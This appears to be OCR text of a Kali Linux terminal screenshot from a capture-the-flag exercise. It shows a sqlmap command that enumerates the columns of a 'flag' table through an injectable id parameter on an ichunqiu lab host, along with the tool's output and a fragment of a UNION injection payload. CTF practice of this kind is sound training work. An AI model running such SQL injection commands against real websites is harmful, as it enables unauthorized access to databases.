 1 2 3 4 23:16
kali@kali: ~/Desktop
File Actions Edit View Help
54c7a554c514a597466445a636d766c77566b746255715a487146586277556a4451,0×7162717171),NULL#
---
[23:16:13] [INFO] the back-end DBMS is MySQL
(kali㉿kali)-[~/Desktop]
$ sqlmap -u http://eci-2ze1l9hzv0tzhy7tf6ty.cloudeci1.ichunqiu.com/single.php?id=1 -D ctf -T flag --columns
[23:16:13] [INFO] fetching columns for table 'flag' in database 'ctf'
Database: ctf
Table: flag
[1 column]
+--------+---------------+
| Column | Type |
+--------+---------------+
| flag | varchar(1024) |
+--------+---------------+
[23:16:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze1l9hzv
0tzhy7tf6ty.cloudeci1.ichunqiu.com'
[*] ending @ 23:16:13 /2022-10-21/